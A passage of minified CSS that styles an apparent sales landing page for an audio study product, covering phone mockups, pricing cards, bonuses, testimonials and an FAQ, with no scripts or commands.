p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 